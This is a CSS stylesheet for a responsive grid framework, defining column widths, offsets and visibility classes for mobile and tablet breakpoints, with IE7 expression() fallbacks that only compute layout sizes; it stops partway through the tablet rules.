.clearfix:after,.grid-100:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-5:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-container:after,.mobile-100:after,.mobile-10:after,.mobile-15:after,.mobile-20:after,.mobile-25:after,.mobile-30:after,.mobile-33:after,.mobile-35:after,.mobile-40:after,.mobile-45:after,.mobile-50:after,.mobile-55:after,.mobile-5:after,.mobile-60:after,.mobile-65:after,.mobile-66:after,.mobile-70:after,.mobile-75:after,.mobile-80:after,.mobile-85:after,.mobile-90:after,.mobile-95:after,.mobile-grid-100:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-5:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.tablet-100:after,.tablet-10:after,.tablet-15:after,.tablet-20:after,.tablet-25:after,.tablet-30:after,.tablet-33:after,.tablet-35:after,.tablet-40:after,.tablet-45:after,.tablet-50:after,.tablet-55:after,.tablet-5:after,.tablet-60:after,.tablet-65:after,.tablet-66:after,.tablet-70:after,.tablet-75:after,.tablet-80:after,.tablet-85:after,.tablet-90:after,.tablet-95:after,.tablet-grid-100:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-5:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after{clear:both}
.grid-container, .grid-5, .mobile-5, .tablet-5, .grid-10, .mobile-10, .tablet-10, .grid-15, .mobile-15, .tablet-15, .grid-20, .mobile-20, .tablet-20, .grid-25, .mobile-25, .tablet-25, .grid-30, .mobile-30, .tablet-30, .grid-35, .mobile-35, .tablet-35, .grid-40, .mobile-40, .tablet-40, .grid-45, .mobile-45, .tablet-45, .grid-50, .mobile-50, .tablet-50, .grid-55, .mobile-55, .tablet-55, .grid-60, .mobile-60, .tablet-60, .grid-65, .mobile-65, .tablet-65, .grid-70, .mobile-70, .tablet-70, .grid-75, .mobile-75, .tablet-75, .grid-80, .mobile-80, .tablet-80, .grid-85, .mobile-85, .tablet-85, .grid-90, .mobile-90, .tablet-90, .grid-95, .mobile-95, .tablet-95, .grid-100, .mobile-100, .tablet-100, .grid-33, .mobile-33, .tablet-33, .grid-66, .mobile-66, .tablet-66, .clearfix,
.mobile-grid-5, .tablet-grid-5, .mobile-grid-10, .tablet-grid-10, .mobile-grid-15, .tablet-grid-15, .mobile-grid-20, .tablet-grid-20, .mobile-grid-25, .tablet-grid-25, .mobile-grid-30, .tablet-grid-30, .mobile-grid-35, .tablet-grid-35, .mobile-grid-40, .tablet-grid-40, .mobile-grid-45, .tablet-grid-45, .mobile-grid-50, .tablet-grid-50, .mobile-grid-55, .tablet-grid-55, .mobile-grid-60, .tablet-grid-60, .mobile-grid-65, .tablet-grid-65, .mobile-grid-70, .tablet-grid-70, .mobile-grid-75, .tablet-grid-75, .mobile-grid-80, .tablet-grid-80, .mobile-grid-85, .tablet-grid-85, .mobile-grid-90, .tablet-grid-90, .mobile-grid-95, .tablet-grid-95, .mobile-grid-100, .tablet-grid-100, .mobile-grid-33, .tablet-grid-33, .mobile-grid-66, .tablet-grid-66 {
  /* <IE7> */
  *zoom: 1;
  /* </IE7> */
}
.grid-container{margin-left:auto;margin-right:auto;max-width:1170px;padding-left:15px;padding-right:15px}
.grid-5, .mobile-5, .tablet-5, .grid-10, .mobile-10, .tablet-10, .grid-15, .mobile-15, .tablet-15, .grid-20, .mobile-20, .tablet-20, .grid-25, .mobile-25, .tablet-25, .grid-30, .mobile-30, .tablet-30, .grid-35, .mobile-35, .tablet-35, .grid-40, .mobile-40, .tablet-40, .grid-45, .mobile-45, .tablet-45, .grid-50, .mobile-50, .tablet-50, .grid-55, .mobile-55, .tablet-55, .grid-60, .mobile-60, .tablet-60, .grid-65, .mobile-65, .tablet-65, .grid-70, .mobile-70, .tablet-70, .grid-75, .mobile-75, .tablet-75, .grid-80, .mobile-80, .tablet-80, .grid-85, .mobile-85, .tablet-85, .grid-90, .mobile-90, .tablet-90, .grid-95, .mobile-95, .tablet-95, .grid-100, .mobile-100, .tablet-100, .grid-33, .mobile-33, .tablet-33, .grid-66, .mobile-66, .tablet-66,
.mobile-5, .tablet-5, .mobile-10, .tablet-10, .mobile-15, .tablet-15, .mobile-20, .tablet-20, .mobile-25, .tablet-25, .mobile-30, .tablet-30, .mobile-35, .tablet-35, .mobile-40, .tablet-40, .mobile-45, .tablet-45, .mobile-50, .tablet-50, .mobile-55, .tablet-55, .mobile-60, .tablet-60, .mobile-65, .tablet-65, .mobile-70, .tablet-70, .mobile-75, .tablet-75, .mobile-80, .tablet-80, .grid-85, .mobile-85, .tablet-85, .mobile-90, .tablet-90, .mobile-95, .tablet-95, .mobile-100, .tablet-100, .mobile-33, .tablet-33, .mobile-66, .tablet-66 {
  -moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;padding-left: 15px;padding-right: 15px;
  /* <IE7> */
  *padding-left: 0;*padding-right: 0;
  /* </IE7> */
}
.grid-5 > *, .mobile-5 > *, .tablet-5 > *, .grid-10 > *, .mobile-10 > *, .tablet-10 > *, .grid-15 > *, .mobile-15 > *, .tablet-15 > *, .grid-20 > *, .mobile-20 > *, .tablet-20 > *, .grid-25 > *, .mobile-25 > *, .tablet-25 > *, .grid-30 > *, .mobile-30 > *, .tablet-30 > *, .grid-35 > *, .mobile-35 > *, .tablet-35 > *, .grid-40 > *, .mobile-40 > *, .tablet-40 > *, .grid-45 > *, .mobile-45 > *, .tablet-45 > *, .grid-50 > *, .mobile-50 > *, .tablet-50 > *, .grid-55 > *, .mobile-55 > *, .tablet-55 > *, .grid-60 > *, .mobile-60 > *, .tablet-60 > *, .grid-65 > *, .mobile-65 > *, .tablet-65 > *, .grid-70 > *, .mobile-70 > *, .tablet-70 > *, .grid-75 > *, .mobile-75 > *, .tablet-75 > *, .grid-80 > *, .mobile-80 > *, .tablet-80 > *, .grid-85 > *, .mobile-85 > *, .tablet-85 > *, .grid-90 > *, .mobile-90 > *, .tablet-90 > *, .grid-95 > *, .mobile-95 > *, .tablet-95 > *, .grid-100 > *, .mobile-100 > *, .tablet-100 > *, .grid-33 > *, .mobile-33 > *, .tablet-33 > *, .grid-66 > *, .mobile-66 > *, .tablet-66 > *,
.mobile-grid-5 > *, .tablet-grid-5 > *, .mobile-grid-10 > *, .tablet-grid-10 > *, .mobile-grid-15 > *, .tablet-grid-15 > *, .mobile-grid-20 > *, .tablet-grid-20 > *, .mobile-grid-25 > *, .tablet-grid-25 > *, .mobile-grid-30 > *, .tablet-grid-30 > *, .mobile-grid-35 > *, .tablet-grid-35 > *, .mobile-grid-40 > *, .tablet-grid-40 > *, .mobile-grid-45 > *, .tablet-grid-45 > *, .mobile-grid-50 > *, .tablet-grid-50 > *, .mobile-grid-55 > *, .tablet-grid-55 > *, .mobile-grid-60 > *, .tablet-grid-60 > *, .mobile-grid-65 > *, .tablet-grid-65 > *, .mobile-grid-70 > *, .tablet-grid-70 > *, .mobile-grid-75 > *, .tablet-grid-75 > *, .mobile-grid-80 > *, .tablet-grid-80 > *, .mobile-grid-85 > *, .tablet-grid-85 > *, .mobile-grid-90 > *, .tablet-grid-90 > *, .mobile-grid-95 > *, .tablet-grid-95 > *, .mobile-grid-100 > *, .tablet-grid-100 > *, .mobile-grid-33 > *, .tablet-grid-33 > *, .mobile-grid-66 > *, .tablet-grid-66 > *  {
  /* <IE7> */
  *margin-left: expression((!this.className.match(/grid-[1-9]/) && this.currentStyle.display === 'block' && this.currentStyle.width === 'auto') && '10px');*margin-right: expression((!this.className.match(/grid-[1-9]/) && this.currentStyle.display === 'block' && this.currentStyle.width === 'auto') && '10px');
  /* </IE7> */
}
.grid-parent{padding-left:0;padding-right:0}

@media (max-width: 767px) {
  .mobile-push-5, .mobile-pull-5, .mobile-push-10, .mobile-pull-10, .mobile-push-15, .mobile-pull-15, .mobile-push-20, .mobile-pull-20, .mobile-push-25, .mobile-pull-25, .mobile-push-30, .mobile-pull-30, .mobile-push-35, .mobile-pull-35, .mobile-push-40, .mobile-pull-40, .mobile-push-45, .mobile-pull-45, .mobile-push-50, .mobile-pull-50, .mobile-push-55, .mobile-pull-55, .mobile-push-60, .mobile-pull-60, .mobile-push-65, .mobile-pull-65, .mobile-push-70, .mobile-pull-70, .mobile-push-75, .mobile-pull-75, .mobile-push-80, .mobile-pull-80, .mobile-push-85, .mobile-pull-85, .mobile-push-90, .mobile-pull-90, .mobile-push-95, .mobile-pull-95, .mobile-push-33, .mobile-pull-33, .mobile-push-66, .mobile-pull-66 {
    position: relative;
  }
  .hide-mobile, .hide-on-mobile {display: none !important;}
  .mobile-5, .mobile-grid-5 {
    float: left;width: 5%;
    /* <IE7> */
    *width: expression(Math.floor(0.05 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}
  .mobile-push-5 {
    left: 5%;
    /* <IE7> */
    *left: expression(Math.floor(0.05 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-5 {
    left: -5%;
    /* <IE7> */
    *left: expression(Math.floor(-0.05 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-10, .mobile-grid-10 {
    float: left;width: 10%;
    /* <IE7> */
    *width: expression(Math.floor(0.1 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}
  .mobile-push-10 {
    left: 10%;
    /* <IE7> */
    *left: expression(Math.floor(0.1 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-10 {
    left: -10%;
    /* <IE7> */
    *left: expression(Math.floor(-0.1 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-15, .mobile-grid-15 {
    float: left;width: 15%;
    /* <IE7> */
    *width: expression(Math.floor(0.15 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}
  .mobile-push-15 {
    left: 15%;
    /* <IE7> */
    *left: expression(Math.floor(0.15 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-15 {
    left: -15%;
    /* <IE7> */
    *left: expression(Math.floor(-0.15 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-20, .mobile-grid-20 {
    float: left;width: 20%;
    /* <IE7> */
    *width: expression(Math.floor(0.2 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}
  .mobile-push-20 {
    left: 20%;
    /* <IE7> */
    *left: expression(Math.floor(0.2 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-20 {
    left: -20%;
    /* <IE7> */
    *left: expression(Math.floor(-0.2 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-25, .mobile-grid-25 {
    float: left;width: 25%;
    /* <IE7> */
    *width: expression(Math.floor(0.25 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}
  .mobile-push-25 {
    left: 25%;
    /* <IE7> */
    *left: expression(Math.floor(0.25 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-25 {
    left: -25%;
    /* <IE7> */
    *left: expression(Math.floor(-0.25 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-30, .mobile-grid-30 {
    float: left;width: 30%;
    /* <IE7> */
    *width: expression(Math.floor(0.3 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}
  .mobile-push-30 {
    left: 30%;
    /* <IE7> */
    *left: expression(Math.floor(0.3 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-30 {
    left: -30%;
    /* <IE7> */
    *left: expression(Math.floor(-0.3 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-35, .mobile-grid-35 {
    float: left;width: 35%;
    /* <IE7> */
    *width: expression(Math.floor(0.35 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}
  .mobile-push-35 {
    left: 35%;
    /* <IE7> */
    *left: expression(Math.floor(0.35 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-35 {
    left: -35%;
    /* <IE7> */
    *left: expression(Math.floor(-0.35 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-40, .mobile-grid-40 {
    float: left;width: 40%;
    /* <IE7> */
    *width: expression(Math.floor(0.4 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}
  .mobile-push-40 {
    left: 40%;
    /* <IE7> */
    *left: expression(Math.floor(0.4 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-40 {
    left: -40%;
    /* <IE7> */
    *left: expression(Math.floor(-0.4 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-45, .mobile-grid-45 {
    float: left;
    width: 45%;
    /* <IE7> */
    *width: expression(Math.floor(0.45 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}
  .mobile-push-45 {
    left: 45%;
    /* <IE7> */
    *left: expression(Math.floor(0.45 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-45 {
    left: -45%;
    /* <IE7> */
    *left: expression(Math.floor(-0.45 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-50, .mobile-grid-50 {
    float: left;
    width: 50%;
    /* <IE7> */
    *width: expression(Math.floor(0.5 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}
  .mobile-push-50 {
    left: 50%;
    /* <IE7> */
    *left: expression(Math.floor(0.5 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-50 {
    left: -50%;
    /* <IE7> */
    *left: expression(Math.floor(-0.5 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-55, .mobile-grid-55 {
    float: left;
    width: 55%;
    /* <IE7> */
    *width: expression(Math.floor(0.55 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}
  .mobile-push-55 {
    left: 55%;
    /* <IE7> */
    *left: expression(Math.floor(0.55 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-55 {
    left: -55%;
    /* <IE7> */
    *left: expression(Math.floor(-0.55 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-60, .mobile-grid-60 {
    float: left;
    width: 60%;
    /* <IE7> */
    *width: expression(Math.floor(0.6 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}
  .mobile-push-60 {
    left: 60%;
    /* <IE7> */
    *left: expression(Math.floor(0.6 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-60 {
    left: -60%;
    /* <IE7> */
    *left: expression(Math.floor(-0.6 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-65, .mobile-grid-65 {
    float: left;
    width: 65%;
    /* <IE7> */
    *width: expression(Math.floor(0.65 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}
  .mobile-push-65 {
    left: 65%;
    /* <IE7> */
    *left: expression(Math.floor(0.65 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-65 {
    left: -65%;
    /* <IE7> */
    *left: expression(Math.floor(-0.65 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-70, .mobile-grid-70 {
    float: left;
    width: 70%;
    /* <IE7> */
    *width: expression(Math.floor(0.7 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}
  .mobile-push-70 {
    left: 70%;
    /* <IE7> */
    *left: expression(Math.floor(0.7 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-70 {
    left: -70%;
    /* <IE7> */
    *left: expression(Math.floor(-0.7 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-75, .mobile-grid-75 {
    float: left;
    width: 75%;
    /* <IE7> */
    *width: expression(Math.floor(0.75 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}
  .mobile-push-75 {
    left: 75%;
    /* <IE7> */
    *left: expression(Math.floor(0.75 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-75 {
    left: -75%;
    /* <IE7> */
    *left: expression(Math.floor(-0.75 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-80, .mobile-grid-80 {
    float: left;
    width: 80%;
    /* <IE7> */
    *width: expression(Math.floor(0.8 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}
  .mobile-push-80 {
    left: 80%;
    /* <IE7> */
    *left: expression(Math.floor(0.8 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-80 {
    left: -80%;
    /* <IE7> */
    *left: expression(Math.floor(-0.8 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-85, .mobile-grid-85 {
    float: left;
    width: 85%;
    /* <IE7> */
    *width: expression(Math.floor(0.85 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}
  .mobile-push-85 {
    left: 85%;
    /* <IE7> */
    *left: expression(Math.floor(0.85 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-85 {
    left: -85%;
    /* <IE7> */
    *left: expression(Math.floor(-0.85 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-90, .mobile-grid-90 {
    float: left;
    width: 90%;
    /* <IE7> */
    *width: expression(Math.floor(0.9 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}
  .mobile-push-90 {
    left: 90%;
    /* <IE7> */
    *left: expression(Math.floor(0.9 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-90 {
    left: -90%;
    /* <IE7> */
    *left: expression(Math.floor(-0.9 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-95, .mobile-grid-95 {
    float: left;
    width: 95%;
    /* <IE7> */
    *width: expression(Math.floor(0.95 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}
  .mobile-push-95 {
    left: 95%;
    /* <IE7> */
    *left: expression(Math.floor(0.95 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-95 {
    left: -95%;
    /* <IE7> */
    *left: expression(Math.floor(-0.95 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-33, .mobile-grid-33 {
    float: left;width: 33.33333%;
    /* <IE7> */
    *width: expression(Math.floor(0.33333 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}
  .mobile-push-33 {
    left: 33.33333%;
    /* <IE7> */
    *left: expression(Math.floor(0.33333 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-33 {
    left: -33.33333%;
    /* <IE7> */
    *left: expression(Math.floor(-0.33333 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-66, .mobile-grid-66 {
    float: left;width: 66.66667%;
    /* <IE7> */
    *width: expression(Math.floor(0.66667 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}
  .mobile-push-66 {
    left: 66.66667%;
    /* <IE7> */
    *left: expression(Math.floor(0.66667 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-pull-66 {
    left: -66.66667%;
    /* <IE7> */
    *left: expression(Math.floor(-0.66667 * (this.parentNode.offsetWidth - parseFloat(this.parentNode.currentStyle.paddingLeft) - parseFloat(this.parentNode.currentStyle.paddingRight))) + 'px');
    /* </IE7> */
  }
  .mobile-100,.mobile-grid-100{clear:both;width:100%}
}
@media (min-width: 768px) and (max-width: 1024px) {
  .tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-5,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-5,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-tablet, .hide-on-tablet{display:none!important}
  .tablet-5, .tablet-grid-5 {
